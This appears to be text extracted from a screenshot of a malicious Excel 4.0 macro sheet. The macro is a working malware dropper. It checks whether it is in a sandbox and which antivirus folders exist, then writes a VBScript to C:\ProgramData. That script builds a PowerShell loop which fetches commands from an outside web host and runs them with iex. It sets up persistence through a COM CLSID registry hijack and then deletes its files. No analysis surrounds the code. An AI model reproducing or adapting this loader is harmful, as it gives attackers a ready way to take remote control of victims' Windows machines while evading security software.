 SUM =IF(COUNTIF(Z27,"winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"),EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
N Z
1 =WORKBOOK.UNHIDE("Sheet1")
2 =ERROR(0)
3 =WAIT(NOW()+"00:00:02")
4 =WORKBOOK.HIDE("Sheet2",TRUE)
5 =GET.WORKSPACE(1)
6 =IF(COUNTIF(Z5,"Windows*"),IF(GET.WORKSPACE(42),IF(GET.WORKSPACE(19),,HALT()),HALT()),HALT())
7 =DIRECTORY("C:\ProgramData\AVG")
8 =DIRECTORY("C:\ProgramData\Avast")
9 =DIRECTORY("C:\ProgramData\360TotalSecurity")
10 =WAIT(NOW()+"00:00:02")
11 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"), FOPEN("
12 =FWRITE(Z11,"On Error Resume Next:Set feelingy = CreateObject(""Wscript.Shell""):assumeq = feelingy.expandEnvironmentStrings(""%ProgramData%""")
13 =FWRITE(Z11,"):Set downloadingc = CreateObject(""Scripting.FileSystemObject""):Set chaplainv = downloadingc.CreateTextFile(assumeq & ""\laque")
14 =FWRITE(Z11,"lleg.txt"",True):chaplainv.Write ""function HERd($reachingk){$rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/")
15 =FWRITE(Z11,"' + $reachingk);$rebelsr.Method = 'GET';$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.")
16 =FWRITE(Z11,"36.171.811 Firefox/2.0';$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';$rebelsr.ContentLength = 0;$afari = $r")
17 =FWRITE(Z11,"ebelsr.GetResponse();$global:status = [int]$afari.StatusCode;$Rulez = $afari.GetResponseStream();$RulezReader = new-object Sy")
18 =FWRITE(Z11,"stem.IO.StreamReader $Rulez;$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();$afari.Close();return $argumentsr}whi")
19 =FWRITE(Z11,"le ($true) {$brushq = HERd('');if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {$brushq = $brushq.ToSt")
20 =FWRITE(Z11,"ring().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);iex($brushq)}Get-Random -Min")
21 =FWRITE(Z11,"imum 60 -Maximum 100 | start-sleep}"":chaplainv.Close:chk = downloadingc.getfolder(""C:\ProgramData\360TotalSecurity"").Name:If ")
22 =FWRITE(Z11,"chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\Scripting.Dictionary\CLSID\ /f /ve /d {14C34482-E0")
23 =FWRITE(Z11,"7F-44CF-B261-385B616C54EC}"", 0 End If:If chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\CLSID\{14")
24 =FWRITE(Z11,"C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0 End If")
25 =FCLOSE(Z11)
26 =DIRECTORY("C:\ProgramData")
27 =FILES("winrm.vbs")
28 =IF(COUNTIF(Z27,"winrm.vbs"),EXEC("explorer.exe C:\ProgramData\winrm.vbs"),EXEC("cscript.exe //B //E:vbscript C:\ProgramData\winrm.txt"))
29 = IF(logical_test, [value_if_true], [value_if_false])
30 =IF(COUNTIF(Z27,"winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.vbs"),FILE.DELETE("C:\ProgramData\winrm.txt"))
31 =IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"),FOPEN("
32 =FWRITE(Z31,"CreateObject(""Wscript.Shell"").Run ""powershell.exe -C "" & (CreateObject(""Scripting.FileSystemObject"").OpenTextFile(""C:\ProgramData\laquelleg.txt"").ReadA
Sheet15 Sheet1
编辑